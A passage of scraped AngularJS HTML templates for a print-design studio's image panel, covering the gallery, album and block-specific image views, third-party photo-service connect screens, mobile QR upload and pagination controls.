                        <p class="help-block" ng-if="appConfiguration.config.uploadImage && appConfiguration.config.userAlbums.enable !== true">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ALLOWED_EXT_HELP.replace('%s', appConfiguration.config.fileExtension.join()) }}</p>
                    </div>

                    <div class="img-uploder order-xl-0 order-1">
                        <div class="qq-gallery">
                            <p class="image-upload-counter" ng-if="uploadData.uploadingStart">{{uploadData.totalImageUploaded}} / {{uploadData.totalImageCount}}</p>
                            <div class="qq-total-progress-bar-container" ng-show="inProcess">
                                <div role="progressbar" style="width:{{percentage}}%" aria-valuenow="{{percentage}}" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
                            </div>
                        </div>
                    </div>
                    <div class="third-party-img order-xl-2 order-0">
                        <div class="btn-group w-100 flex-xl-wrap">
                            <button class="btn btn-secondary btn-xl-block d-flex align-items-center" ng-repeat="imageType in imageTypes" ng-class="{'active': selectedImageType == imageType.key || (selectedImageType != imageType.key && selectedImageType =='storeImage' && imageType.key == 'PhotoOfYou'), 'image-types-without-label': imageTypes.length > 3}" ng-click="selectImageType(imageType.key)">
                                <span class="d-xl-inline-block tool-text">{{imageType.toolText}}</span>
                                <img width="20px" alt="" ng-src="{{ imageType.toolImage }}" class=""/>
                            </button>
                            <button ng-if="!appConfiguration.isAdmin && appConfiguration.config.templateAutoPersonalization.displayUserArtwork === true" ng-class="{'active': selectedImageType == 'artLayout'}" class="btn btn-block btn-secondary py-2 saved-artwork-btn" ng-click="selectImageType('artLayout')">
                                {{ appConfiguration.labels.STUDIO_IMAGE_PANEL_GALLERY_LABEL_USER_ARTWORK }}
                            </button>
                        </div>
                    </div>
                </div>
                
                <div ng-show="storeImageCategories.length > 0" uib-collapse="advanceFilterObject.show" horizontal class="clearfix horizontal-collapse">
                  <hr ng-if="isMobileScreen === false" />
                  <h5 ng-class="{'d-none': appConfiguration.config.hideImageCategory }" class="section-header d-xl-block d-none">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_IMAGE_CATEGORY_HEADING}}</h5>

                  <div ng-hide="appConfiguration.config.hideImageCategory"  class="clearfix">
                    <!--
                    		      [TREE attribute]
                    		      angular-treeview: the treeview directive
                    		      tree-id : each tree's unique id.
                    		      tree-model : the tree model on $scope.
                    		      node-id : each node's id
                    		      node-label : each node's label
                    		      node-children: each node's children
                    		    -->
                    <form class="navbar-form d-none d-xl-block" role="search">
                        <input class="form-control" placeholder="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_IMAGE_CATEGORY_FILTER }}" type="text" ng-model='advanceFilterObject.text'>
                    </form>
                    <div class="row">
                        <div class="col-12">
                            <div
                                data-angular-treeview="true"
                                data-tree-id="storeImageCategory"
                                data-tree-model="storeImageCategories"
                                data-node-id="id"
                                data-node-label="name"
                                data-node-children="children"
                                data-search-query='advanceFilterObject.text'
                                data-on-node-select="onStoreImageCategorySelect"
                                data-on-node-label-select="onNodeLabelSelect"
                                data-on-node-label-un-select="onNodeLabelUnSelect"
                                data-no-item-found-label= "{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_NO_IMAGE_CATEGORY_FOUND }}"
                                class="cat-nav"></div>
                        </div>
                    </div>
                  </div>
                </div>
            </div>
            <div class="modal-listing" ng-class="{'col-12 col-xl-auto': !templateSpecificImage, 'col-12': templateSpecificImage }" ops-loader="imagePanelSubLoader">
                <div ng-include src="imagePanelResult"></div>
            </div>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/ImagePanel/imagePanelGallery.html?1011
body_size: 3244
content:
<div ng-init="initImagePanelGallery()" class="row" ng-class="{'autofill': imagePanelOpenCase.importImageForAutoFill === true}">
    <div class="col-12" ng-class="{'autofill-btn': imagePanelOpenCase.importImageForAutoFill === true && images.length > 0 && selectedImageType !== 'mobileUpload'}">
        <div class="d-flex flex-column">
            <div class="mb-2" ng-if="imagePanelOpenCase.importImageForAutoFill === true && images.length > 0 && selectedImageType !== 'mobileUpload'">
                <div class="d-flex align-items-center">
                    <div class="custom-control custom-checkbox mt-1 mr-auto">
                        <input class="custom-control-input" id="checkbox-image-gallery-import-all" type="checkbox" ng-model="imagePanelCtrlData.imageAutofillSelectDeselect" ng-change="selectDeselectAllImage(imagePanelCtrlData.imageAutofillSelectDeselect)" >
                        <label class="custom-control-label align-top" for="checkbox-image-gallery-import-all">{{ appConfiguration.labels.STUDIO_AUTOFILL_SELECT_ALL_IMAGES_LABEL }}</label>
                    </div>
                    <a class="btn btn-primary btn-sm px-3 py-2" ng-click="importSelectedImages(tempSelectedImages, true)">{{ appConfiguration.labels.STUDIO_AUTOFILL_IMPORT_IMAGES_SELECT_LABEL }}</a>
                </div>
            </div>
            <div class="text-right" ng-if="['Picasa', 'Facebook', 'Flickr', 'Instagramv2', 'GDrive','Dropbox'].indexOf(selectedImageType) !== -1">
                <a class="btn btn-link font-sm mr-2" ng-if="['Picasa', 'Facebook', 'Flickr', 'GDrive','Dropbox'].indexOf(selectedImageType) !== -1" ng-click="imageGalleryToAlbum(selectedImageType)">
                    <i class="far fa-arrow-left mr-1" aria-hidden="true"></i>
                    {{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_LABEL_BACK_TO_ALBUM }}
                </a>
                <a class="btn btn-secondary btn-sm" ng-click="disconnectThirdParty()">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_DISCONNECT_IMAGE_SERVICE }}</a>
            </div>
            <div class="mobile-upload text-center" ng-if="selectedImageType === 'mobileUpload'">
                <div class="pt-3 px-3 mb-3 border rounded">
                    <div class="mobile-upload-steps">
                        <div class="row narrow-gutter align-items-center justify-content-center">
                            <div class="col d-flex flex-column align-items-center" uib-tooltip-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_SCAN_QRCODE_MSG" tooltip-placement="bottom">
                                <i class="fa fa-qrcode fa-2x mb-2 text-primary"></i>
                                <span>{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_SCAN_LABEL }}</span>
                            </div>
                            <div class="col-auto col-md-auto"><i class="far fa-long-arrow-right fa-lg text-secondary"></i></div>
                            <div class="col d-flex flex-column align-items-center" uib-tooltip-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_PHOTOS_MSG" tooltip-placement="bottom">
                                <i class="rxicon rxicon-image-main-s fa-2x mb-2 text-primary"></i>
                                <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_UPLOAD_LABEL_HEADING }}</span>
                            </div>
                            <div class="col-auto col-md-auto"><i class="far fa-long-arrow-right fa-lg text-secondary"></i></div>
                            <div class="col d-flex flex-column align-items-center" uib-tooltip-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_REFRESH_PHOTOS_MSG" tooltip-placement="bottom">
                                <i class="far fa-sync-alt fa-2x mb-2 text-primary"></i>
                                <span>{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_REFRESH_LABEL }}</span>
                            </div>
                        </div>
                    </div>
                    <div class="mobileQRCode my-3">
                        <img height="150" width="150" class="border img-fluid" ng-src="{{userQRCode}}" spinner-load/>
                    </div>
            </div>
                <div class="mb-4">
                    <h4 class="mb-3 text-secondary">OR</h4>
                    <form class="navbar-form" name="userEmailForm">
                        <div class="input-group mb-2 mx-auto">
                            <input type="email" name="userEmail" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_EMAIL_PLACEHOLDER_TEXT}}" ng-model="userEmailId">
                            <span class="input-group-append"><button class="btn btn-secondary" ng-disabled ="!userEmailId.length || userEmailForm.userEmail.$error.required || !userEmailForm.userEmail.$valid" ng-click="sendMobileUploadLink(userEmailId); userEmailId = ''">{{appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_LINK_SEND_LABEL}}</button></span>
                        </div>
                    </form>
                </div>
                <button class="btn btn-primary btn-md" ng-click="refreshMobileGallery()">{{appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_REFRESH_LABEL}}<i class="far fa-sync-alt pl-2"></i></button>
            </div>
        </div>
    </div>
    <div ng-if="appConfiguration.config.filter[selectedImageType] !== undefined" class="mt-3 col-sm-1 float-right">
        <a class="float-right btn btn-primary mr-2" ng-click="applyImageFilterOption()">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_IMAGE_CATEGORY_FILTER }}</a>
    </div>
    <div class="mt-3 col-sm-2 float-right " ng-if="appConfiguration.config.filter[selectedImageType] !== undefined" ng-repeat="customFilter in appConfiguration.config.filter[selectedImageType]">
        <select ng-if="customFilter.status" ng-model="imageFilterOption[selectedImageType][customFilter.name]"  class="form-control" ng-options="filterOption.value for filterOption in customFilter.option track by filterOption.key">
        </select>
    </div>
    <div class="col-12" ng-if="selectedImageType !== 'mobileUpload'">
        <div class="element-listing" ng-class="{'QRCode-listing': ['QRCode'].indexOf(selectedImageType) > -1}">
                    <div ng-class="{'row narrow-gutter user-elements': ['QRCode'].indexOf(selectedImageType) > -1, 'img-gallery-masonry': ['QRCode'].indexOf(selectedImageType) === -1}" infinite-scroll="scrollToLoadImages()" infinite-scroll-disabled="loadingImagesContinue" infinite-scroll-parent="true" >
                            <div ng-repeat="image in images" ng-class="{'selected': image.selected === true, 'col-4 col-md-3 col-xl-4 mb-2 text-center overflow-hidden': ['QRCode'].indexOf(selectedImageType) > -1, 'disable-autofill-image-selection': image.disableSelection === true, 'img-gallery-masonry-item border': ['QRCode'].indexOf(selectedImageType) === -1}">
                                <div ng-class="{'btn btn-outline-light btn-sm btn-block': ['QRCode'].indexOf(selectedImageType) > -1}" title="{{ image.title }}" popover-enable="!isTouchDevice" uib-popover-template="'GalleryImageTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                                    <img ng-if="imagePanelOpenCase.importImageForAutoFill !== true" ng-src="{{ image.thumbnailUrl }}" ng-click="(extraData.importImage === true) ? importImage(image) : setImage(image)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop && extraData.importImage !== true" rx-drag-type="{{ imageDragType() }}" rx-drag-object="image" masonry=".img-gallery-masonry-item" class="img-gallery-masonry-img"/>
                                    <img ng-if="imagePanelOpenCase.importImageForAutoFill === true" ng-src="{{ image.thumbnailUrl }}" spinner-load ng-click="image.disableSelection !== true && onSelectImageToggle(image)" class="img-gallery-masonry-img" masonry=".img-gallery-masonry-item" />
                                    <p class="mb-0 text-dark" ng-if="['QRCode'].indexOf(selectedImageType) !== -1">{{image.title}}</p>
                                    <div class="custom-control custom-checkbox float-right" ng-if="imagePanelOpenCase.importImageForAutoFill === true">
                                        <input class="custom-control-input" id="checkbox-image-gallery-import-{{$index}}" type="checkbox" ng-disabled="image.disableSelection === true" ng-model="image.selected" ng-change="image.disableSelection !== true &&  onSelectDeSelectImage(image)" >
                                        <label class="custom-control-label align-top" for="checkbox-image-gallery-import-{{$index}}"></label>
                                    </div>
                                    <span class="btn btn-link auto-fill-used-image" ng-if="appConfiguration.config.autoFill.enabled === true && appConfiguration.config.autoFill.displayImageCount === true && autoFillImagesDetails[image.imageId] !== undefined">{{ autoFillImagesDetails[image.imageId].total }}</span>
                                    <a class="img-caption-btn d-none d-xl-block" ng-if="image.imgExt === '.svg' || image.imgExt === '.pdf'">
                                        <span class="fa-sm" ng-if="image.imgExt === '.svg'"><i class="fal fa-bezier-curve"></i></span>
                                        <span class="fa-sm" ng-if="image.imgExt === '.pdf'"><i class="rxicon rxicon-pdf-s"></i></span>
                                    </a>
                                    <div class="img-action-btn" ng-if="['QRCode'].indexOf(selectedImageType) !== -1 && image.editURL !== undefined">
                                        <a class="btn btn-sm btn-link p-0 qr-code-edit" ng-click="openExtraLink(image.editURL)"><i class="far fa-pencil"></i>
                                        </a>
                                        <a class="btn btn-link text-danger pl-0" ng-click="deleteQRCodeLink(image.deleteURL)"><i class="far fa-trash-alt"></i></a>
                                    </div>
                                </div>
                            </div>
                    </div>
                    <div class="col-12 no-item-found text-primary text-center mt-3" ng-if="!images.length && selectedImageType !== 'mobileUpload' && imagePanelTabDetails.tab !== 'gallery'">
                        <h4>{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_COMMON_NO_PAGE_FOUND }}</h4>
                    </div>
                    <div class="col-12 no-item-found text-primary text-center mt-3" ng-if="!images.length && selectedImageType === 'storeImage' && imagePanelTabDetails.tab === 'gallery'">
                        <h4>{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_NO_IMAGE_FOUND_UPLOAD_MESSAGE }}</h4>
                    </div>
                    <div class="text-center d-block" ng-if="appConfiguration.config.lazyLoad === true && loadingMoreImages === true">
                        <a class="btn btn-link my-3 text-primary">
                            <span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                        </a>
                    </div>
        </div>
        <div class="row mt-2 text-center" ng-if="pagination && appConfiguration.config.lazyLoad !== true">

            <div class="col-12" ng-switch on="selectedImageType">
            <ul ng-switch-when="Facebook" class="pagination-sm float-right pagination">
                <li ng-class="{disabled: pagination.prev === undefined}" class="pagination-prev">
                    <a href="" ng-click="pageChanged(pagination.prev)" ng-disabled="pagination.prev === undefined" tabindex="-1">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}</a>
                </li>
                <li ng-class="{disabled: pagination.next === undefined}" class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)" ng-disabled="pagination.next === undefined">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}</a>
                </li>
            </ul>

            <ul ng-switch-when="Dropbox|Picasa|GDrive|Instagramv2" ng-switch-when-separator="|" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-default
                ng-change="pageChanged()"
                ng-model="pagination.currentPage"
                uib-pagination
                total-items="pagination.totalItems"
                items-per-page="pagination.itemPerPage || 10"
                max-size="pagination.maxSize"
                class="pagination-sm float-right"
                boundary-link-numbers="true"
                rotate="false"
                num-pages="pagination.numPages"
                previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
            <!-- <div ng-switch-default class="float-right mr-3 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
            </div> -->
        </div>
    </div>
</div>
<script type="text/ng-template" id="GalleryImageTooltip.html">
    <figure>
        <img ng-src="{{ image.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <div class="d-flex align-items-center justify-content-center">
                <span ng-attr-title="{{ image.title }}" class="d-block">{{ image.title }} </span>
                <div class="pl-2 ml-auto" ng-if="imagePanelOpenCase.importImageForAutoFill !== true && appConfiguration.config.downloadImageEnable === true">
                    <a href="" ng-click="downloadImage(image)" ><i class="fa-lg fa fa-download mt-2"></i></a>
                </div>
            </div>
            <div class="ImgExt-badge" ng-if="image.imgExt === '.svg'">
                <span class="fa-sm">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_FILE_SVG }}</span>
            </div>
            <div class="ImgExt-badge" ng-if="image.imgExt === '.pdf'">
                <span class="fa-sm">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_FILE_PDF }}</span>
            </div>
        </figcaption>
      </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/ImagePanel/blockSpecificImagePanelGallery.html?1011
body_size: 903
content:
<div ng-init="initBlockSpecificImagePanelGallery()" class="row">
  <div class="col-12 search-img mb-2" >
		<a class="float-right btn btn-primary mr-2 my-2" ng-click="setImage(imagePanelOpenCase.specificImageArr)" ng-if="specificImageOption == 1">{{appConfiguration.labels.STUDIO_BLOCK_MULTISELECT_IMAGE}}</a>
		<div class="float-right d-none d-md-inline-block my-2">
		    <form class="navbar-form" role="search" ng-submit="advanceFilterObject.blockSpecificImageSearch !== undefined && applyBlockSpecificImageFilter()">
		        <div class="input-group float-right">
		            <input type="text" class="form-control" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" ng-model="advanceFilterObject.blockSpecificImageSearch">
		            <span class="input-group-append"><a class="btn btn-primary btn-sm" ng-click="applyBlockSpecificImageFilter()"><i class="far fa-search" aria-hidden="true"></i></a></span>
		        </div>
		    </form>
		</div>
	</div>
  <div class="col-12">
      <div class="element-listing">
          <div class="img-gallery-masonry">
              <div ng-repeat="image in images" class="img-gallery-masonry-item border">
                  <div title="{{ image.large_image }}">
                      <img ng-src="{{ uri.path.commonImage }}{{ image.thumb_image }}" ng-click="(specificImageOption == 1) ? image.Bind = !image.Bind :setImage(image)" spinner-load class="img-gallery-masonry-img" masonry=".img-gallery-masonry-item" class="img-gallery-masonry-img" />
                      <div class="custom-control custom-checkbox float-right mt-1" ng-if="specificImageOption == 1">
                        <input class="custom-control-input" id="checkbox-image-gallery-import-{{$index}}" type="checkbox" ng-model="image.Bind" ng-checked="image.Bind" >
                        <label class="custom-control-label align-top" for="checkbox-image-gallery-import-{{$index}}"></label>
                    </div>
                  </div>
                  <div class="float-right" ng-if="appConfiguration.config.downloadImageEnable === true">
                      <a href="" ng-click="downloadImage(image)" ><i class="fa-lg fa fa-download mt-2"></i></a>
                  </div>
            </div>
              <div class="no-item-found text-primary" ng-if="!images.length">
                  <h4>{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_COMMON_NO_PAGE_FOUND }}</h4>
              </div>
          </div>
      </div>
  </div>
</div>
<script type="text/ng-template" id="GalleryImageTooltip.html">
    <figure>
        <img ng-src="{{ uri.path.commonImage }}{{ image.thumb_image }}" spinner-load />
        <figcaption class="bg-light pt-2 text-center">
            <span ng-attr-title="{{ image.large_image }}" class="text-truncate d-block">{{ image.large_image }}</span>
        </figcaption>
      </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/ImagePanel/imagePanelAlbum.html?1011
body_size: 1174
content:
<div ng-init="initImagePanelAlbum()" class="row">
    <div class="col-12 d-flex algn-items-center justify-content-between mb-2" ng-if="['Picasa', 'Facebook', 'Flickr', 'Instagram', 'GDrive','Dropbox'].indexOf(selectedImageType) !== -1">
        <h5 class="mb-0">Albums</h5>
        <a class="btn btn-secondary btn-sm" ng-click="disconnectThirdParty()">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_DISCONNECT_IMAGE_SERVICE }}</a>
    </div>
    <div class="col-12">
        <div class="row">
            <div class="col-12">
                <div class="element-listing third-party-listing">
                    <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadImages()" infinite-scroll-disabled="loadingImagesContinue" infinite-scroll-parent="true">
                        <div ng-repeat="album in images" class="col-4 col-md-3 col-xl-4 text-center mb-2">
                            <div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center"><img ng-src="{{ album.thumbnailUrl }}" ng-click="selectImageType(selectedImageType, album, 'album')" spinner-load />
                                <div class="album-count">
                                    <span ng-if="album.count">{{ album.count }}</span>
                                </div>
                            </div>
                            <div class="img-caption">
                                <span>{{ album.title }}</span>
                            </div>
                        </div>
                        <div class="no-item-found text-primary" ng-if="!images.length">
                            <h4>{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_LABEL_NO_ALBUM_FOUND }}</h4>
                        </div>
                    </div>
                    <div class="text-center d-block" ng-if="appConfiguration.config.lazyLoad === true && loadingMoreImages === true">
                        <a class="btn btn-link my-3 text-primary">
                            <span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
        <div class="row text-center" ng-if="pagination && appConfiguration.config.lazyLoad !== true">
            <div class="col-12" ng-switch on="selectedImageType">

            <ul ng-switch-when="Facebook" class="pagination-sm float-right pagination">
                <li ng-class="{disabled: pagination.prev === undefined}" class="pagination-prev">
                    <a href="" ng-click="pagination.prev !== undefined && pageChanged(pagination.prev)" ng-disabled="pagination.prev === undefined" tabindex="-1">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}</a>
                </li>
                <li ng-class="{disabled: pagination.next === undefined}" class="pagination-next">
                    <a href="" ng-click="pagination.next !== undefined && pageChanged(pagination.next)" ng-disabled="pagination.next === undefined">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}</a>
                </li>
            </ul>

            <ul ng-switch-when="GDrive" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-when="Dropbox|Picasa" ng-switch-when-separator="|" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-default
                ng-change="pageChanged()"
                ng-model="pagination.currentPage"
                uib-pagination
                total-items="pagination.totalItems"
                items-per-page="pagination.itemPerPage || 10"
                max-size="pagination.maxSize"
                class="pagination-sm float-right"
                boundary-link-numbers="true"
                rotate="false"
                num-pages="pagination.numPages"></ul>
            <!-- <div ng-switch-default class="float-right mr-3 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
            </div> -->
        </div>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/ImagePanel/imagePanelHTML.html?1011
body_size: 1726
content:
<div ng-init="initImagePanelHTML()">
    <div class="pt-3" ng-if="['Picasa', 'Facebook', 'Flickr', 'Instagramv2', 'QRCode', 'GDrive', 'Dropbox', 'storeImage', 'artLayout', 'mobileUpload'].indexOf(selectedImageType) !== -1 && extraData.loginLink !== undefined" ng-switch on="selectedImageType">
        <div class="v-align" ng-switch-when="storeImage">
            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_ALBUM_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="QRCode">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.QRCode.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_QRCODE_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Facebook">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Facebook.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_FACEBOOK_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="GDrive">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.GDrive.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_GDRIVE_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Dropbox">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Dropbox.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_DROPBOX_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Picasa">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Picasa.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_PICASA_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Flickr">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Flickr.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_FLICKER_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Instagramv2">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Instagramv2.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_INSTAGRAM_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="artLayout">
            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_IMAGE_PANEL_ARTWORK_GALLERY_LABEL_BUTTON_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_ARTWORK_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="mobileUpload">
            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_LABEL_BUTTON_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
    </div>
    <div class="pt-3" ng-if="selectedImageType === 'Fotolia' && extraData.beforeSearch === true">
        <div class="v-align">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Fotolia.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_ADOBESTOCK_SEARCH_MESSAGE"></h3>
                <form class="navbar-form" role="search" ng-submit="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()">
                    <div class="input-group">
                        <input type="text" class="form-control" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" ng-model="imageFilterOption[selectedImageType].fotoliaSearch">
                        <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].fotoliaSearch === '' || imageFilterOption[selectedImageType].fotoliaSearch === undefined" ng-click="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="pt-3" ng-if="selectedImageType === 'Equinox' && extraData.beforeSearch === true">
        <div class="v-align">
